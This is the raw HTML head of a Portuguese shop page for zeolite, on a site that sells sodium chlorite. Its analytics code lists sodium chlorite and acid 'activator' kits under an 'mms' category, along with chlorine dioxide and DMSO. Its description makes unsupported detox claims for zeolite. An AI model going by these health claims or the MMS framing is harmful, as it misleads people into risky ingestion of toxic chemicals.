

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/pt/20-zeolita
body_size: 14762
content:
<!doctype html><html lang="pt"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Zeolita</title><meta name="description" content="O zeólito é um mineral vulcânico microporoso com uma estrutura cristalina rígida e um elevado teor de silício. Tem também uma capacidade natural de troca catiónica. Estas propriedades dão-lhe uma vasta gama de utilizações práticas em várias áreas da vida, seja em casa, na indústria ou na agricultura. Portanto, existe uma grande variedade de zeólitos, mais de 100.Mas, para a purificação da água potável, recomenda-se a compra de Zeolite Clinoptilolite.As principais propriedades deste tipo de zeólito estão relacionadas com a desintoxicação natural.Tem sido utilizado para reparar catástrofes como Chernobyl. A sua elevada capacidade de descontaminação é amplamente conhecida: remove metais pesados e matéria orgânica."><meta name="keywords" content=""><link rel="canonical" href="https://www.cloritodesodio.eu/pt/20-zeolita"><link rel="alternate" href="https://www.cloritodesodio.eu/es/20-zeolita" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/20-zeolita" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/20-zeolita" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/20-zeolita" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/20-zeolita" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/20-zeolita" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/20-zeolita" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-9d883a199.css.pagespeed.cf.j36dmkEpat.css" type="text/css" media="all"> <script type="text/javascript">var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL="https:\/\/www.cloritodesodio.eu\/pt\/module\/mondialrelay\/ajaxCheckout";var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO="";var MONDIALRELAY_DISPLAY_MAP="0";var MONDIALRELAY_ENSEIGNE="CC23SJWK";var MONDIALRELAY_LANG_ISO="pt-PT";var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR="Please select a Point Relais\u00ae.";var MONDIALRELAY_POSTCODE="";var MONDIALRELAY_SAVE_RELAY_ERROR="An unknown error has occurred; your selected Point Relais\u00ae could not be saved.";var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var MONDIALRELAY_SELECTED_RELAY_INFOS=[];var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas PT (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":"https:\/\/www.cloritodesodio.eu\/pt\/20-zeolita","meta":{"title":"Zeolita","description":"O ze\u00f3lito \u00e9 um mineral vulc\u00e2nico microporoso com uma estrutura cristalina r\u00edgida e um elevado teor de sil\u00edcio. Tem tamb\u00e9m uma capacidade natural de troca cati\u00f3nica. Estas propriedades d\u00e3o-lhe uma vasta gama de utiliza\u00e7\u00f5es pr\u00e1ticas em v\u00e1rias \u00e1reas da vida, seja em casa, na ind\u00fastria ou na agricultura. Portanto, existe uma grande variedade de ze\u00f3litos, mais de 100.Mas, para a purifica\u00e7\u00e3o da \u00e1gua pot\u00e1vel, recomenda-se a compra de Zeolite Clinoptilolite.As principais propriedades deste tipo de ze\u00f3lito est\u00e3o relacionadas com a desintoxica\u00e7\u00e3o natural.Tem sido utilizado para reparar cat\u00e1strofes como Chernobyl. A sua elevada capacidade de descontamina\u00e7\u00e3o \u00e9 amplamente conhecida: remove metais pesados e mat\u00e9ria org\u00e2nica.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-20":true,"category-Zeolita":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/pt\/20-zeolita","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/pt\/endereco","addresses":"https:\/\/www.cloritodesodio.eu\/pt\/enderecos","authentication":"https:\/\/www.cloritodesodio.eu\/pt\/inicio-de-sessao","cart":"https:\/\/www.cloritodesodio.eu\/pt\/carrinho","category":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/pt\/contacte-nos","discount":"https:\/\/www.cloritodesodio.eu\/pt\/descontos","guest_tracking":"https:\/\/www.cloritodesodio.eu\/pt\/seguimento-de-visitante","history":"https:\/\/www.cloritodesodio.eu\/pt\/historico-de-encomendas","identity":"https:\/\/www.cloritodesodio.eu\/pt\/identidade","index":"https:\/\/www.cloritodesodio.eu\/pt\/","my_account":"https:\/\/www.cloritodesodio.eu\/pt\/a-minha-conta","order_confirmation":"https:\/\/www.cloritodesodio.eu\/pt\/confirmacao-encomenda","order_detail":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/pt\/acompanhar-encomenda","order":"https:\/\/www.cloritodesodio.eu\/pt\/encomenda","order_return":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/pt\/nota-de-encomenda","pagenotfound":"https:\/\/www.cloritodesodio.eu\/pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.cloritodesodio.eu\/pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/pt\/promocoes","product":"https:\/\/www.cloritodesodio.eu\/pt\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/pt\/pesquisa","sitemap":"https:\/\/www.cloritodesodio.eu\/pt\/mapa do site","stores":"https:\/\/www.cloritodesodio.eu\/pt\/lojas","supplier":"https:\/\/www.cloritodesodio.eu\/pt\/fornecedores","register":"https:\/\/www.cloritodesodio.eu\/pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/pt\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/20-zeolita","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/20-zeolita","de-de":"https:\/\/www.cloritodesodio.eu\/de\/20-zeolita","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/20-zeolita","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/20-zeolita","it-it":"https:\/\/www.cloritodesodio.eu\/it\/20-zeolita","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/20-zeolita"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.cloritodesodio.eu\/pt\/"},{"title":"Tratamento de \u00e1gua","url":"https:\/\/www.cloritodesodio.eu\/pt\/10-tratamento-de-agua"},{"title":"Zeolita","url":"https:\/\/www.cloritodesodio.eu\/pt\/20-zeolita"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770103298,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/pt\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-de-sodio-25-140ml-ativador-hcl-agualab","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-acido-citrico-agualab-50-e-clorito-de-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-de-sodio-25-5-litros","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F35-clorito-de-sodio-25-5-litros-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-solucao-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":15.17},'',true);MBG.add({"id":36,"name":"1-quilo-de-cloreto-de-sodio-a-80-clorito-de-sodio-80","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F36-1-kilo-em-po-solido-clorito-de-sodio-80-0732535948945.html","price":83.28},'',true);MBG.add({"id":50,"name":"kit-acido-citrico-agualab-50-e-clorito-de-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"cristal-de-dioxido-de-cloro-agualab-250ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"dioxido-de-cloro-em-frasco-de-vidro-de-500-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-clorito-de-sodio-25-ativador-de-acido-cloridrico-4-250-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49},'',true);MBG.add({"id":25,"name":"clorito-de-sodio-25-agualab-1-litro","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-de-sodio-25-140ml-ativador-hcl-agualab","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-acido-citrico-agualab-50-e-clorito-de-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-de-sodio-25-5-litros","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F35-clorito-de-sodio-25-5-litros-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-solucao-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":15.17});MBG.addProductClick({"id":36,"name":"1-quilo-de-cloreto-de-sodio-a-80-clorito-de-sodio-80","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F36-1-kilo-em-po-solido-clorito-de-sodio-80-0732535948945.html","price":83.28});MBG.addProductClick({"id":50,"name":"kit-acido-citrico-agualab-50-e-clorito-de-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"cristal-de-dioxido-de-cloro-agualab-250ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"dioxido-de-cloro-em-frasco-de-vidro-de-500-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-clorito-de-sodio-25-ativador-de-acido-cloridrico-4-250-ml","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49});MBG.addProductClick({"id":25,"name":"clorito-de-sodio-25-agualab-1-litro","category":"tratamento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Ftratamento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/pt/20-zeolita"/><meta property="og:title" content="Zeolita"/><meta property="og:description" content="O zeólito é um mineral vulcânico microporoso com uma estrutura cristalina rígida e um elevado teor de silício. Tem também uma capacidade natural de troca catiónica. Estas propriedades dão-lhe uma vasta gama de utilizações práticas em várias áreas da vida, seja em casa, na indústria ou na agricultura. Portanto, existe uma grande variedade de zeólitos, mais de 100.Mas, para a purificação da água potável, recomenda-se a compra de Zeolite Clinoptilolite.As principais propriedades deste tipo de zeólito estão relacionadas com a desintoxicação natural.Tem sido utilizado para reparar catástrofes como Chernobyl. A sua elevada capacidade de descontaminação é amplamente conhecida: remove metais pesados e matéria orgânica."/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Zeolita"><meta name="twitter:description" content="O zeólito é um mineral vulcânico microporoso com uma estrutura cristalina rígida e um elevado teor de silício. Tem também uma capacidade natural de troca catiónica. Estas propriedades dão-lhe uma vasta gama de utilizações práticas em várias áreas da vida, seja em casa, na indústria ou na agricultura. Portanto, existe uma grande variedade de zeólitos, mais 